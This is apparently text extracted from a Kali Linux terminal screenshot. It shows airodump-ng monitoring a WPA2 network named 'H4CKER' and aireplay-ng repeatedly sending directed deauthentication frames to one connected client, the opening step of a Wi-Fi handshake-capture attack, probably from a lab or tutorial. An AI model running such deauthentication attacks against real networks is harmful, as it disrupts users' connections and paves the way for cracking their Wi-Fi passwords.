 root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali: ~ 134x18
CH  5 ][ Elapsed: 1 min ][ 2023-08-17 12:20
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
5A:B3:92:EA:87:93  -43   0      620       108    0   5   54   WPA2 CCMP   PSK  H4CKER
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
5A:B3:92:EA:87:93  AC:81:12:BE:FA:E2  -13    6e- 1     37    10235
root@kali: ~ 134x9
12:20:42  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [49|94 ACKs]
12:20:43  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [31|61 ACKs]
12:20:43  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [33|62 ACKs]
12:20:44  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [48|97 ACKs]
12:20:45  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [33|62 ACKs]
12:20:45  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [30|59 ACKs]
12:20:46  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [51|95 ACKs]
12:20:46  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [32|63 ACKs]
root@kali:~#